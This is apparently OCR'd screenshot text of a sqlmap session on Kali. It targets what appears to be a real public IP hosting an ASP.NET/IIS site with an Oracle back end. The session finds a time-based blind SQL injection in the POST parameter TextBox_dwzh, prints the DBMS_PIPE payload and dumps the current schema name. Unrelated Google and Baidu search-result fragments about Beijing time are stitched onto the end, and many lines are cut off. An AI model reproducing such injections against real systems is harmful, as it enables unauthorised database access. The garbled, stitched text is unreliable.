 root@kali:~# sqlmap -r /root/Desktop/1.txt  -p  "TextBox_dwzh" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable lo
ponsible for any misuse or damage caused by this program
[*] starting at 10:47:40
[10:47:40] [INFO] parsing HTTP request from '/root/Desktop/1.txt'
[10:47:40] [WARNING] it appears that you have provided tainted parameter values ('TextBox_dwzh='||1|
lmap could be able to run properly
Are you sure you want to continue? [y/N] y
[10:47:41] [INFO] resuming back-end DBMS 'oracle'
[10:47:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: TextBox_dwzh
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: __LASTFOCUS=&__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTM5Nzc2MzM0MQ9kFgICAw
cYWdlQnV0dG9uMrBYi7/hv3jVAIDBPg1k8+8B7FgGEZ1TcuuK9VVLLdbD&__EVENTVALIDATION=/wEWCALNvOmpCgL444i9AQL5
7=DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(107)||CHR(112)||CHR(117),5) AND 'oQag'='oQag&ImageButton1.
---
[10:47:41] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[10:47:41] [INFO] fetching current database
[10:47:41] [WARNING] time-based comparison requires larger statistical model, please wait............
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[10:48:37] [WARNING] it is very important not to stress the network adapter during usage of time-base
[10:48:47] [INFO] adjusting time delay to 2 seconds due to good response times
YXGJJUSER
[10:49:53] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to
current schema (equivalent to database on Oracle):    'YXGJJUSER'
[10:49:53] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/218.22.66.214'
[*] shutting down at 10:49:53
root@kali:~#
时间 - Google 搜索
https://www.google.com.hk/?gfe_rd=cr&ei=VL5
Imported From Fir…
+你 搜索 图片 地图 Play YouTube 新闻 Gmail 更多
Google 时间
网页 地图 图片 新闻 视频 更多
找到约 300,000,000 条结果 （用时 0.23 秒）
相关搜索： 世界时间 时间查询 现在时间 标准时间 时
上午10:45 星期六 (HKT) - 香港 时间
百度搜索_北京时间
open.baidu.com/special/time/
时间校对. 您的本地电脑时间：16 : 00 : 19. 标准北京时间的实
准时间同步更新，确保现在北京时间的准确性。 便于您的对电
您在 14-11-13访问过该网页。
北京时间- 日历- 记事
bjtime.cn/